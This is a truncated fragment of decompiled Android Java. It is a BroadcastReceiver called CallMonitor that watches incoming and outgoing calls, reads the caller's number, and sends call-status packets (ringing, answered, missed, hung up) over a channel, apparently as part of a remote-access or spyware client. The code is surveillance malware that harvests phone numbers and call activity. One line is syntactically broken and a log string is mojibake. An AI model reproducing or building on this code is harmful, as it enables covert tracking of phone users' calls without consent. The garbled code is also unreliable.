 class CallMonitor$1 extends android.content.BroadcastReceiver {
private static final String TAG = "CallReceiver";
final synthetic my.app.Library.CallMonitor this$0;
CallMonitor$1(my.app.Library.CallMonitor p1)
{
this.this$0 = p1;
return;
}
public void onReceive(android.content.Context p10, android.content.Intent p11)
{
String v0 = p11.getAction();
if (!v0.equals("android.intent.action.NEW_OUTGOING_CALL")) {
if (v0.equals("android.intent.action.PHONE_STATE")) {
String v3 = p11.getStringExtra("state");
String v2 = p11.getStringExtra("incoming_number");
if ((v2 == null) || ((this.this$0.phoneNumberFilter == null) || (this.this$0.phoneNumberFilter.contains(v2)))) {
if (!v3.equals(android.telephony.TelephonyManager.EXTRA_STATE_RINGING)) {
if (!v3.equals(android.telephony.TelephonyManager.EXTRA_STATE_IDLE)) {
if ((v3.equals(android.telephony.TelephonyManager.EXTRA_STATE_OFFHOOK)) && (!this.this$0.isCalling.booleanValue())) {
android.util.Log.i("CallReceiver", new StringBuilder("Re\u00c3\u00a7u d\u00c3\u00a9croch\u00c3\u00a9 of ").append(v2
this.this$0.ctx.handleData(this.this$0.channel, new Packet.CallStatusPacket(3, v2).build());
}
} else {
if (v2 != null) {
android.util.Log.i("CallReceiver", new StringBuilder("Missed call of ").append(v2).toString());
this.this$0.ctx.handleData(this.this$0.channel, new Packet.CallStatusPacket(2, v2).build());
} else {
android.util.Log.i("CallReceiver", "Hang Up/Refused");
this.this$0.ctx.handleData(this.this$0.channel, new Packet.CallStatusPacket(5, v2).build());
}
this.this$0.isCalling = Boolean.valueOf(0);
}
} else {
this.this$0.ctx.handleData(this.this$0.channel, new Packet.CallStatusPacket(1, v2).build());
}